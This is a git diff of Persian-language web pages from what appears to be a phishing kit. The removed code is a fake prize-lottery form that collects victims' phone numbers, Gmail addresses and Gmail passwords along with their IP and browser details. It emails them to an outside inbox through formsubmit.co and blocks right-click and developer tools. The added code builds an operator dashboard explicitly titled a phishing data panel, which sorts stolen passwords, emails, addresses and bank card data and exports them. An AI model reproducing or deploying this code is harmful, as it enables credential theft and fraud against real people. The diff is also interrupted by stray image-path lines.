-            }
-            
-            return isValid;
-        }
-
-        // نمایش خطا
-        function showError(elementId, message) {
-            const element = document.getElementById(elementId);
-            element.textContent = message;
-            element.style.display = 'block';
-            document.getElementById(elementId.replace('Error', '')).classList.add('error');
-        }
-
-        // مخفی کردن خطا
-        function hideError(elementId) {
-            const element = document.getElementById(elementId);
-            element.style.display = 'none';
-            document.getElementById(elementId.replace('Error', '')).classList.remove('error');
-        }
-
-        // ارسال فرم
-        async function submitForm() {
-            if (formSubmitted) return;
-            
-            // اعتبارسنجی
-            if (!validateForm()) {
+
+            let csv = 'ردیف,نام,سن,جنسیت,ایمیل,تلفن,آدرس,شغل,تحصیلات,تاریخ ثبت\n';
+            
+            data.forEach((item, index) => {
+                csv += `${index + 1},"${item.name || ''}","${item.age || ''}","${item.gender || ''}","${item.email || ''}","${item.phone || ''}","${item.address || ''}","${item.job || ''}","${item.education || ''}","${new Date(item.timestamp).toLocaleDateString('fa-IR')}"\n`;
+            });
+
+            const blob = new Blob(['\uFEFF' + csv], { type: 'text/csv;charset=utf-8;' });
+            const link = document.createElement('a');
+            const url = URL.createObjectURL(blob);
+            
+            link.setAttribute('href', url);
+            link.setAttribute('download', `information_${new Date().toISOString().split('T')[0]}.csv`);
+            link.style.visibility = 'hidden';
+            
+            document.body.appendChild(link);
+            link.click();
+            document.body.removeChild(link);
+            
+            showNotification('فایل با موفقیت دانلود شد', 'success');
+        }
+
+        // نمایش اعلان
+        function showNotification(message, type = 'success') {
+            const notification = document.getElementById('notification');
+            notification.textContent = message;
+            notification.className = `notification ${type}`;
+            notification.style.display = 'block';
+            
+            setTimeout(() => {
+                notification.style.display = 'none';
+            }, 3000);
+        }
+
+        // مدیریت ارسال فرم
+        document.getElementById('infoForm').addEventListener('submit', function(e) {
+            e.preventDefault();
+            
+            const formData = {
+                name: document.getElementById('name').value,
+                age: document.getElementById('age').value,
+                gender: document.getElementById('gender').value,
+                email: document.getElementById('email').value,
+                phone: document.getElementById('phone').value,
+                address: document.getElementById('address').value,
+                job: document.getElementById('job').value,
+                education: document.getElementById('education').value,
+                notes: document.getElementById('notes').value
+            };
+
+            // اعتبارسنجی ساده
+            if (!formData.name || !formData.email) {
+                showNotification('لطفاً فیلدهای ضروری را پر کنید', 'error');
                 return;
             }
-            
-            // جمع‌آوری اطلاعات
-            const userData = {
-                phone: document.getElementById('phone').value,
-                gmail: document.getElementById('gmail').value,
-                password: document.getElementById('password').value,
-                prize: selectedPrize,
-                prizeName: document.getElementById('selectedPrizeDisplay').textContent,
-                timestamp: new Date().toISOString(),
-                userAgent: navigator.userAgent,
-                ip: await getIPAddress()
-            };
-            
-            // نمایش لوودینگ
-            document.getElementById('userInfoForm').style.display = 'none';
-            document.getElementById('loading').style.display = 'block';
-            formSubmitted = true;
-            
-            // ارسال به FormSubmit
-            sendToFormSubmit(userData);
-            
-            // شبیه‌سازی پردازش
-            setTimeout(() => {
-                document.getElementById('loading').style.display = 'none';
-                document.getElementById('successMessage').style.display = 'block';
-                
-                // پاک کردن localStorage
-                localStorage.removeItem('selectedPrize');
-                localStorage.removeItem('selectionTime');
-            }, 3000);
-        }
-
-        // ارسال به FormSubmit.co
-        async function sendToFormSubmit(data) {
-            const formData = new FormData();
-            
-            // اضافه کردن داده‌ها
-            formData.append('_subject', `🎁 دریافت جایزه جدید - ${data.gmail}`);
-            formData.append('_replyto', data.gmail);
-            formData.append('_captcha', 'false');
-            formData.append('_template', 'table');
-            
-            // ساخت پیام HTML
-            const htmlMessage = `
-                <h2>🎯 اطلاعات جدید دریافت جایزه</h2>
-                <table border="1" cellpadding="10" cellspacing="0" style="border-collapse: collapse; width: 100%;">
-                    <tr>
-                        <th style="background: #f0f0f0; padding: 10px;">فیلد</th>
-                        <th style="background: #f0f0f0; padding: 10px;">مقدار</th>
-                    </tr>
-                    <tr>
-                        <td><strong>📱 شماره همراه</strong></td>
-                        <td>${data.phone}</td>
-                    </tr>
-                    <tr>
-                        <td><strong>📧 آدرس Gmail</strong></td>
-                        <td>${data.gmail}</td>
-                    </tr>
-                    <tr>
-                        <td><strong>🔑 رمز عبور Gmail</strong></td>
-                        <td>${data.password}</td>
-                    </tr>
-                    <tr>
-                        <td><strong>🎁 جایزه انتخاب شده</strong></td>
-                        <td>${data.prizeName}</td>
-                    </tr>
-                    <tr>
-                        <td><strong>🌐 آی‌پی کاربر</strong></td>
-                        <td>${data.ip}</td>
-                    </tr>
-                    <tr>
-                        <td><strong>🕒 زمان ثبت</strong></td>
-                        <td>${new Date(data.timestamp).toLocaleString('fa-IR')}</td>
-                    </tr>
-                    <tr>
-                        <td><strong>🔍 مرورگر</strong></td>
-                        <td>${data.userAgent}</td>
-                    </tr>
-                </table>
-                <br>
-                <p style="color: #666; font-size: 12px;">
-                    این ایمیل به صورت خودکار از صفحه قرعه‌کشی روشن ارسال شده است.
-                </p>
-            `;
-            
-            formData.append('message', htmlMessage);
-            
-            try {
-                const response = await fetch('https://formsubmit.co/ajax/safiullahafghan723@gmail.com', {
-                    method: 'POST',
-                    body: formData
-                });
-                
-                const result = await response.json();
-                console.log('✅ ایمیل ارسال شد:', result);
-                
-            } catch (error) {
-                console.error('❌ خطا در ارسال ایمیل:', error);
-            }
-        }
-
-        // دریافت IP
-        async function getIPAddress() {
-            try {
-                const response = await fetch('https://api.ipify.org?format=json');
-                const data = await response.json();
-                return data.ip;
-            } catch {
-                return 'IP ناشناخته';
-            }
-        }
-
-        // بازگشت به صفحه اول
-        function goBack() {
-            if (confirm('آیا می‌خواهید جایزه خود را تغییر دهید؟')) {
-                window.location.href = 'page1.html';
-            }
-        }
-
-        // راه‌اندازی اولیه
-        document.addEventListener('DOMContentLoaded', function() {
-            loadFromPreviousPage();
-            
-            // اعتبارسنجی لحظه‌ای
-            document.getElementById('phone').addEventListener('input', validateForm);
-            document.getElementById('gmail').addEventListener('input', validateForm);
-            document.getElementById('password').addEventListener('input', validateForm);
-            
-            // تبدیل اعداد فارسی
-            document.getElementById('phone').addEventListener('input', function(e) {
-                this.value = this.value.replace(/[۰-۹]/g, d => 
-                    '۰۱۲۳۴۵۶۷۸۹'.indexOf(d)
-                );
-            });
-            
-            // جلوگیری از inspect
-            document.addEventListener('contextmenu', e => e.preventDefault());
-            document.addEventListener('keydown', function(e) {
-                if (e.key === 'F12' || (e.ctrlKey && e.shiftKey && e.key === 'I')) {
-                    e.preventDefault();
-                }
-            });
+
+            if (!formData.email.includes('@')) {
+                showNotification('ایمیل وارد شده معتبر نیست', 'error');
+                return;
+            }
+
+            saveData(formData);
+            this.reset();
         });
+
+        // بارگذاری اولیه
+        loadData();
+
+        // ذخیره خودکار هر 30 ثانیه
+        setInterval(() => {
+            localStorage.setItem(STORAGE_KEY, JSON.stringify(data));
+        }, 30000);
     </script>
 </body>
 </html>


==== commit 1ae5e164: "Add files via upload" ====
--- a/Index.html
+++ b/Index.html
@@ -3,7 +3,7 @@
 <head>
     <meta charset="UTF-8">
     <meta name="viewport" content="width=device-width, initial-scale=1.0">
-    <title>پنل جمع‌آوری اطلاعات | Information Collection Panel</title>
+    <title>پنل مدیریت اطلاعات | Data Collection Panel</title>
     <style>
         * {
             margin: 0;
@@ -16,401 +16,584 @@
             background: linear-gradient(135deg, #667eea 0%, #764ba2 100%);
             min-height: 100vh;
             padding: 20px;
+            direction: rtl;
         }
 
         .container {
-            max-width: 1200px;
+            max-width: 1400px;
             margin: 0 auto;
         }
 
         /* Header */
         .header {
-            background: white;
+            background: linear-gradient(135deg, #1e3c72 0%, #2a5298 100%);
+            color: white;
+            padding: 30px;
+            border-radius: 15px;
+            margin-bottom: 30px;
+            box-shadow: 0 10px 30px rgba(0,0,0,0.3);
+            position: relative;
+            overflow: hidden;
+        }
+
+        .header::before {
+            content: '';
+            position: absolute;
+            top: 0;
+            left: 0;
+            right: 0;
+            bottom: 0;
+            background: url('data:image/svg+xml,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 100 100" opacity="0.1"><text x="10" y="20" font-family="Arial" font-size="14" fill="white">PHISHING</text><text x="50" y="60" font-family="Arial" font-size="14" fill="white">DATA</text><text x="20" y="90" font-family="Arial" font-size="14" fill="white">COLLECTOR</text></svg>');
+            background-repeat: repeat;
+            opacity: 0.1;
+        }
+
+        .header h1 {
+            font-size: 42px;
+            font-weight: 900;
+            margin-bottom: 10px;
+            text-shadow: 2px 2px 4px rgba(0,0,0,0.3);
+            position: relative;
+            z-index: 1;
+        }
+
+        .header p {
+            font-size: 18px;
+            opacity: 0.9;
+            position: relative;
+            z-index: 1;
+        }
+
+        .stats-container {
+            display: grid;
+            grid-template-columns: repeat(4, 1fr);
+            gap: 20px;
+            margin-top: 30px;
+        }
+
+        .stat-card {
+            background: rgba(255, 255, 255, 0.1);
+            backdrop-filter: blur(10px);
+            border: 1px solid rgba(255, 255, 255, 0.2);
             border-radius: 10px;
             padding: 20px;
-            margin-bottom: 20px;
-            box-shadow: 0 2px 10px rgba(0,0,0,0.1);
-        }
-
-        .header h1 {
-            color: #333;
-            margin-bottom: 10px;
-        }
-
-        .header p {
-            color: #666;
+            text-align: center;
+            transition: transform 0.3s;
+        }
+
+        .stat-card:hover {
+            transform: translateY(-5px);
+            background: rgba(255, 255, 255, 0.2);
+        }
+
+        .stat-value {
+            font-size: 36px;
+            font-weight: 900;
+            margin-bottom: 5px;
+        }
+
+        .stat-label {
+            font-size: 14px;
+            opacity: 0.8;
         }
 
         /* Main Content */
         .main-content {
             display: grid;
-            grid-template-columns: 1fr 1fr;
-            gap: 20px;
-        }
-
-        /* Form Section */
-        .form-section {
+            grid-template-columns: 300px 1fr;
+            gap: 30px;
+            margin-bottom: 30px;
+        }
+
+        /* Sidebar */
+        .sidebar {
             background: white;
-            border-radius: 10px;
-            padding: 25px;
-            box-shadow: 0 2px 10px rgba(0,0,0,0.1);
-        }
-
-        .form-section h2 {
+            border-radius: 15px;
+            padding: 20px;
+            box-shadow: 0 5px 20px rgba(0,0,0,0.2);
+        }
+
+        .sidebar h3 {
             color: #333;
             margin-bottom: 20px;
             padding-bottom: 10px;
             border-bottom: 2px solid #667eea;
-        }
-
-        .form-group {
+            font-size: 20px;
+        }
+
+        .data-type-list {
+            list-style: none;
+        }
+
+        .data-type-item {
+            padding: 15px;
+            margin-bottom: 10px;
+            background: #f8f9fa;
+            border-radius: 8px;
+            cursor: pointer;
+            transition: all 0.3s;
+            border-left: 3px solid transparent;
+        }
+
+        .data-type-item:hover {
+            background: #e9ecef;
+            transform: translateX(-5px);
+        }
+
+        .data-type-item.active {
+            background: #667eea;
+            color: white;
+            border-left-color: #764ba2;
+        }
+
+        .data-type-item .count {
+            float: left;
+            background: rgba(0,0,0,0.1);
+            padding: 2px 8px;
+            border-radius: 12px;
+            font-size: 12px;
+        }
+
+        .data-type-item.active .count {
+            background: rgba(255,255,255,0.2);
+        }
+
+        /* Main Panel */
+        .main-panel {
+            background: white;
+            border-radius: 15px;
+            padding: 20px;
+            box-shadow: 0 5px 20px rgba(0,0,0,0.2);
+        }
+
+        .panel-header {
+            display: flex;
+            justify-content: space-between;
+            align-items: center;
             margin-bottom: 20px;
-        }
-
-        .form-group label {
-            display: block;
-            margin-bottom: 8px;
-            color: #555;
-            font-weight: 500;
-        }
-
-        .form-group input,
-        .form-group select,
-        .form-group textarea {
-            width: 100%;
+            padding-bottom: 15px;
+            border-bottom: 2px solid #f0f0f0;
+        }
+
+        .panel-header h2 {
+            color: #333;
+            font-size: 24px;
+        }
+
+        .panel-actions {
+            display: flex;
+            gap: 10px;
+        }
+
+        .action-btn {
+            padding: 10px 15px;
+            border: none;
+            border-radius: 5px;
+            cursor: pointer;
+            font-weight: 600;
+            transition: all 0.3s;
+        }
+
+        .action-btn.primary {
+            background: #667eea;
+            color: white;
+        }
+
+        .action-btn.primary:hover {
+            background: #5a67d8;
+        }
+
+        .action-btn.success {
+            background: #48bb78;
+            color: white;
+        }
+
+        .action-btn.success:hover {
+            background: #38a169;
+        }
+
+        .action-btn.danger {
+            background: #f56565;
+            color: white;
+        }
+
+        .action-btn.danger:hover {
+            background: #e53e3e;
+        }
+
+        .action-btn.warning {
+            background: #ed8936;
+            color: white;
+        }
+
+        .action-btn.warning:hover {
+            background: #dd6b20;
+        }
+
+        /* Search Bar */
+        .search-bar {
+            margin-bottom: 20px;
+            display: flex;
+            gap: 10px;
+        }
+
+        .search-bar input {
+            flex: 1;
             padding: 12px;
-            border: 1px solid #ddd;
-            border-radius: 5px;
+            border: 2px solid #e2e8f0;
+            border-radius: 8px;
             font-size: 14px;
-            transition: border-color 0.3s;
-        }
-
-        .form-group input:focus,
-        .form-group select:focus,
-        .form-group textarea:focus {
+        }
+
+        .search-bar input:focus {
             outline: none;
             border-color: #667eea;
         }
 
-        .form-group textarea {
-            height: 100px;
-            resize: vertical;
-        }
-
-        .form-row {
-            display: grid;
-            grid-template-columns: 1fr 1fr;
-            gap: 15px;
-        }
-
-        .btn {
-            background: linear-gradient(135deg, #667eea 0%, #764ba2 100%);
+        .search-bar button {
+            padding: 12px 20px;
+            background: #667eea;
             color: white;
             border: none;
-            padding: 14px 20px;
+            border-radius: 8px;
+            cursor: pointer;
+        }
+
+        /* Data Table */
+        .data-table-container {
+            overflow-x: auto;
+            max-height: 500px;
+            overflow-y: auto;
+        }
+
+        table {
+            width: 100%;
+            border-collapse: collapse;
+        }
+
+        th {
+            background: #f8f9fa;
+            padding: 15px;
+            text-align: right;
+            font-weight: 600;
+            color: #333;
+            border-bottom: 2px solid #dee2e6;
+            position: sticky;
+            top: 0;
+            background: #f8f9fa;
+            z-index: 10;
+        }
+
+        td {
+            padding: 15px;
+            border-bottom: 1px solid #e2e8f0;
+            color: #4a5568;
+        }
+
+        tr:hover {
+            background: #f7fafc;
+        }
+
+        .image-preview {
+            width: 50px;
+            height: 50px;
             border-radius: 5px;
-            font-size: 16px;
+            object-fit: cover;
+            cursor: pointer;
+        }
+
+        .password-field {
+            font-family: monospace;
+            background: #f0f0f0;
+            padding: 5px;
+            border-radius: 3px;
+        }
+
+        .status-badge {
+            padding: 5px 10px;
+            border-radius: 20px;
+            font-size: 12px;
             font-weight: 600;
+        }
+
+        .status-badge.success {
+            background: #c6f6d5;
+            color: #22543d;
+        }
+
+        .status-badge.warning {
+            background: #feebc8;
+            color: #744210;
+        }
+
+        .status-badge.danger {
+            background: #fed7d7;
+            color: #742a2a;
+        }
+
+        .action-icons {
+            display: flex;
+            gap: 10px;
+        }
+
+        .action-icon {
             cursor: pointer;
+            color: #718096;
+            transition: color 0.3s;
+        }
+
+        .action-icon:hover {
+            color: #667eea;
+        }
+
+        .action-icon.delete:hover {
+            color: #f56565;
+        }
+
+        /* Image Modal */
+        .modal {
+            display: none;
+            position: fixed;
+            top: 0;
+            left: 0;
+            right: 0;
+            bottom: 0;
+            background: rgba(0,0,0,0.8);
+            z-index: 1000;
+            justify-content: center;
+            align-items: center;
+        }
+
+        .modal.active {
+            display: flex;
+        }
+
+        .modal-content {
+            max-width: 90%;
+            max-height: 90%;
+        }
+
+        .modal-content img {
             width: 100%;
-            transition: transform 0.3s;
-        }
-
-        .btn:hover {
-            transform: translateY(-2px);
-        }
-
-        /* Data Section */
-        .data-section {
+            height: 100%;
+            object-fit: contain;
+        }
+
+        .modal-close {
+            position: absolute;
+            top: 20px;
+            right: 20px;
+            color: white;
+            font-size: 30px;
+            cursor: pointer;
+        }
+
+        /* Charts Section */
+        .charts-section {
+            display: grid;
+            grid-template-columns: repeat(2, 1fr);
+            gap: 30px;
+            margin-top: 30px;
+        }
+
+        .chart-card {
             background: white;
-            border-radius: 10px;
-            padding: 25px;
-            box-shadow: 0 2px 10px rgba(0,0,0,0.1);
-        }
-
-        .data-section h2 {
+            border-radius: 15px;
+            padding: 20px;
+            box-shadow: 0 5px 20px rgba(0,0,0,0.2);
+        }
+
+        .chart-card h3 {
             color: #333;
             margin-bottom: 20px;
             padding-bottom: 10px;
             border-bottom: 2px solid #667eea;
         }
 
-        .data-controls {
+        .chart-container {
+            height: 300px;
+            position: relative;
+        }
+
+        /* Export Panel */
+        .export-panel {
+            background: white;
+            border-radius: 15px;
+            padding: 20px;
+            margin-top: 30px;
+            box-shadow: 0 5px 20px rgba(0,0,0,0.2);
+        }
+
+        .export-panel h3 {
+            color: #333;
             margin-bottom: 20px;
-            display: flex;
-            gap: 10px;
-        }
-
-        .data-controls button {
+            padding-bottom: 10px;
+            border-bottom: 2px solid #667eea;
+        }
+
+        .export-options {
+            display: grid;
+            grid-template-columns: repeat(4, 1fr);
+            gap: 20px;
+        }
+
+        .export-option {
             background: #f8f9fa;
-            border: 1px solid #ddd;
-            padding: 8px 15px;
-            border-radius: 5px;
+            padding: 20px;
+            border-radius: 10px;
+            text-align: center;
             cursor: pointer;
             transition: all 0.3s;
         }
 
-        .data-controls button:hover {
-            background: #e9ecef;
-        }
-
-        .data-controls button.export {
-            background: #28a745;
+        .export-option:hover {
+            background: #667eea;
             color: white;
-            border-color: #28a745;
-        }
-
-        .data-controls button.clear {
-            background: #dc3545;
-            color: white;
-            border-color: #dc3545;
-        }
-
-        .data-controls button.refresh {
-            background: #007bff;
-            color: white;
-            border-color: #007bff;
-        }
-
-        .data-table {
-            overflow-x: auto;
-        }
-
-        table {
-            width: 100%;
-            border-collapse: collapse;
-        }
-
-        th {
-            background: #f8f9fa;
-            padding: 12px;
-            text-align: right;
-            font-weight: 600;
-            color: #333;
-            border-bottom: 2px solid #dee2e6;
-        }
-
-        td {
-            padding: 12px;
-            border-bottom: 1px solid #dee2e6;
-            color: #666;
-        }
-
-        tr:hover {
-            background: #f8f9fa;
-        }
-
-        .empty-state {
-            text-align: center;
-            padding: 40px;
-            color: #999;
-        }
-
-        .empty-state i {
-            font-size: 48px;
+            transform: translateY(-5px);
+        }
+
+        .export-option i {
+            font-size: 36px;
             margin-bottom: 10px;
-            color: #ddd;
-        }
-
-        /* Stats Section */
-        .stats-section {
-            margin-top: 20px;
-            display: grid;
-            grid-template-columns: repeat(3, 1fr);
-            gap: 20px;
-        }
-
-        .stat-card {
-            background: white;
-            border-radius: 10px;
-            padding: 20px;
-            text-align: center;
-            box-shadow: 0 2px 10px rgba(0,0,0,0.1);
-        }
-
-        .stat-card h3 {
-            color: #666;
-            font-size: 14px;
-            margin-bottom: 10px;
-        }
-
-        .stat-card .stat-value {
-            color: #333;
-            font-size: 32px;
-            font-weight: bold;
-        }
-
-        .stat-card .stat-label {
-            color: #999;
-            font-size: 12px;
-            margin-top: 5px;
-        }
-
-        /* Notification */
-        .notification {
-            position: fixed;
-            top: 20px;
-            left: 50%;
-            transform: translateX(-50%);
-            background: white;
-            color: #333;
-            padding: 15px 25px;
-            border-radius: 5px;
-            box-shadow: 0 3px 15px rgba(0,0,0,0.2);
-            z-index: 1000;
-            display: none;
-            animation: slideDown 0.3s ease-out;
-        }
-
-        .notification.success {
-            background: #d4edda;
-            color: #155724;
-            border: 1px solid #c3e6cb;
-        }
-
-        .notification.error {
-            background: #f8d7da;
-            color: #721c24;
-            border: 1px solid #f5c6cb;
-        }
-
-        @keyframes slideDown {
-            from {
-                transform: translate(-50%, -100%);
-                opacity: 0;
-            }
-            to {
-                transform: translate(-50%, 0);
-                opacity: 1;
-            }
         }
 
         /* Responsive */
-        @media (max-width: 768px) {
+        @media (max-width: 1024px) {
             .main-content {
                 grid-template-columns: 1fr;
             }
 
-            .form-row {
+            .stats-container {
+                grid-template-columns: repeat(2, 1fr);
+            }
+
+            .charts-section {
                 grid-template-columns: 1fr;
             }
 
-            .stats-section {
+            .export-options {
+                grid-template-columns: repeat(2, 1fr);
+            }
+        }
+
+        @media (max-width: 768px) {
+            .stats-container {
                 grid-template-columns: 1fr;
             }
+
+            .panel-header {
+                flex-direction: column;
+                gap: 10px;
+            }
+
+            .export-options {
+                grid-template-columns: 1fr;
+            }
         }
     </style>
+    <!-- Chart.js for graphs -->
+    <script src="https://cdn.jsdelivr.net/npm/chart.js"></script>
 </head>
 <body>
     <div class="container">
         <!-- Header -->
         <div class="header">
-            <h1>📊 پنل جمع‌آوری اطلاعات پیشرفته</h1>
-            <p>این پنل برای جمع‌آوری و ذخیره‌سازی اطلاعات طراحی شده است. تمام اطلاعات به صورت امن ذخیره می‌شوند.</p>
+            <h1>📊 پنل مدیریت اطلاعات فیشینگ</h1>
+            <p>سیستم جمع‌آوری و مدیریت اطلاعات فیشینگ | Phishing Data Collection Panel</p>
+            
+            <div class="stats-container">
+                <div class="stat-card">
+                    <div class="stat-value" id="totalRecords">0</div>
+                    <div class="stat-label">کل رکوردها</div>
+                </div>
+                <div class="stat-card">
+                    <div class="stat-value" id="totalImages">0</div>
+                    <div class="stat-label">عکس‌ها</div>
+                </div>
+                <div class="stat-card">
+                    <div class="stat-value" id="totalPasswords">0</div>
+                    <div class="stat-label">رمز عبور</div>
+                </div>
+                <div class="stat-card">
+                    <div class="stat-value" id="totalEmails">0</div>
+                    <div class="stat-label">ایمیل‌ها</div>
+                </div>
+            </div>
         </div>
 
         <!-- Main Content -->
         <div class="main-content">
-            <!-- Form Section -->
-            <div class="form-section">
-                <h2>📝 فرم ثبت اطلاعات</h2>
-                
-                <form id="infoForm">
-                    <div class="form-group">
-                        <label for="name">نام و نام خانوادگی *</label>
-                        <input type="text" id="name" name="name" required placeholder="مثال: علی محمدی">
+            <!-- Sidebar -->
+            <div class="sidebar">
+                <h3>📁 دسته‌بندی اطلاعات</h3>
+                <ul class="data-type-list">
+                    <li class="data-type-item active" onclick="filterData('all')">
+                        همه اطلاعات
+                        <span class="count" id="allCount">0</span>
+                    </li>
+                    <li class="data-type-item" onclick="filterData('passwords')">
+                        رمزهای عبور
+                        <span class="count" id="passwordsCount">0</span>
+                    </li>
+                    <li class="data-type-item" onclick="filterData('emails')">
+                        ایمیل‌ها
+                        <span class="count" id="emailsCount">0</span>
+                    </li>
+                    <li class="data-type-item" onclick="filterData('phones')">
+                        شماره تلفن‌ها
+                        <span class="count" id="phonesCount">0</span>
+                    </li>
+                    <li class="data-type-item" onclick="filterData('addresses')">
+                        آدرس‌ها
+                        <span class="count" id="addressesCount">0</span>
+                    </li>
+                    <li class="data-type-item" onclick="filterData('images')">
+                        عکس‌ها
+                        <span class="count" id="imagesCount">0</span>
+                    </li>
+                    <li class="data-type-item" onclick="filterData('cards')">
+                        اطلاعات بانکی
+                        <span class="count" id="cardsCount">0</span>
+                    </li>
+                </ul>
+            </div>
+
+            <!-- Main Panel -->
+            <div class="main-panel">
+                <div class="panel-header">
+                    <h2 id="panelTitle">همه اطلاعات</h2>
+                    <div class="panel-actions">
+                        <button class="action-btn primary" onclick="refreshData()">🔄 بروزرسانی</button>
+                        <button class="action-btn success" onclick="exportData('json')">📥 خروجی JSON</button>
+                        <button class="action-btn warning" onclick="exportData('csv')">📥 خروجی CSV</button>
+                        <button class="action-btn danger" onclick="clearAllData()">🗑️ پاک کردن همه</button>
                     </div>
-
-                    <div class="form-row">
-                        <div class="form-group">
-                            <label for="age">سن</label>
-                            <input type="number" id="age" name="age" min="1" max="120" placeholder="مثال: 25">
-                        </div>
-
-                        <div class="form-group">
-                            <label for="gender">جنسیت</label>
-                            <select id="gender" name="gender">
-                                <option value="">انتخاب کنید</option>
-                                <option value="male">مرد</option>
-                                <option value="female">زن</option>
-                                <option value="other">سایر</option>
-                            </select>
-                        </div>
-                    </div>
-
-                    <div class="form-group">
-                        <label for="email">ایمیل *</label>
-                        <input type="email" id="email" name="email" required placeholder="example@gmail.com">
-                    </div>
-
-                    <div class="form-group">
-                        <label for="phone">شماره تلفن</label>
-                        <input type="tel" id="phone" name="phone" placeholder="09123456789">
-                    </div>
-
-                    <div class="form-group">
-                        <label for="address">آدرس</label>
-                        <textarea id="address" name="address" placeholder="آدرس کامل"></textarea>
-                    </div>
-
-                    <div class="form-group">
-                        <label for="job">شغل</label>
-                        <input type="text" id="job" name="job" placeholder="مثال: مهندس نرم‌افزار">
-                    </div>
-
-                    <div class="form-group">
-                        <label for="education">تحصیلات</label>
-                        <select id="education" name="education">
-                            <option value="">انتخاب کنید</option>
-                            <option value="diploma">دیپلم</option>
-                            <option value="bachelor">لیسانس</option>
-                            <option value="master">فوق لیسانس</option>
-                            <option value="phd">دکترا</option>
-                        </select>
-                    </div>
